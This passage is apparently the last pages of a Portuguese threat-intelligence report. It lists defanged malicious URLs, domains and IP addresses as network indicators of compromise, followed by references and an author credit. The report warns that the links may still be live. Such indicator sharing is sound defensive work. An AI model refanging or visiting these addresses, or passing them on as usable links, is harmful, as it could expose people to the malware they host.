

#### **Indicadores de URL, IPs e Domínios**

| Indicadores de URL, IPs e Domínios |                                           |
|------------------------------------|-------------------------------------------|
| <b>URL</b>                         | http://nextroundst[.]com/qzaugqmb         |
|                                    | http://rourtmanjsdadhfakja[.]com/bjnxidjt |
|                                    | http://goingupdate[.]com/ptoleqco         |
|                                    | http://103[.]124[.]106[.]237/wctaehcw     |
|                                    | http://45[.]140[.]146[.]2:443/ivpzhehw    |
|                                    | http://45[.]63[.]52[.]184:8094/jifxcefs   |
|                                    | http://31yc[.]com/sjcgwjvm                |
|                                    | http://adsfasdf[.]com/jklfnfol            |
|                                    | http://45[.]63[.]52[.]184:8094/nsonlrfy   |
|                                    | http://31yc[.]com/sjcgwjvm                |
| <b>Domínio</b>                     | nextroundst[.]com                         |
|                                    | rourtmanjsdadhfakja[.]com                 |
|                                    | goingupdate[.]com                         |
|                                    | 31yc[.]com                                |
|                                    | adsfasdf[.]com                            |
|                                    | irreceiver[.]com                          |
|                                    | withupdate[.]com                          |
|                                    | adfhjadfbjadbfjkhad44jka[.]com            |
|                                    | porsherses[.]com                          |
|                                    | badbutperfect[.]com                       |
| IP                                 | 103[.]124[.]106[.]237                     |
|                                    | 45[.]140[.]146[.]2                        |
|                                    | 45[.]63[.]52[.]184                        |
|                                    | 149[.]56[.]252[.]31                       |
|                                    | 145[.]239[.]202[.]110                     |
|                                    | 193[.]142[.]146[.]203                     |
|                                    | 45[.]89[.]53[.]187                        |
|                                    | 45[.]61[.]156[.]3                         |
|                                    | 170[.]130[.]55[.]130                      |
|                                    | 94[.]158[.]245[.]124                      |
|                                    | 5[.]252[.]177[.]213                       |
|                                    | 86[.]104[.]72[.]124                       |

Tabela 3 – Indicadores de Compromissos de Rede.

<span id="page-13-0"></span>Obs: Os *links* e endereços IP elencados acima podem estar ativos; cuidado ao realizar a manipulação dos referidos IoCs, evite realizar o clique e se tornar vítima do conteúdo malicioso hospedado no IoC.





# <span id="page-14-0"></span>**6 REFERÊNCIAS**

- · Heimdall by ISH Tecnologia
- **Trellix**  $\bullet$
- Thehackernews



Página 15|17



# <span id="page-15-0"></span>**7 AUTORES**

• Leonardo Oliveira Silva



Página 16|17

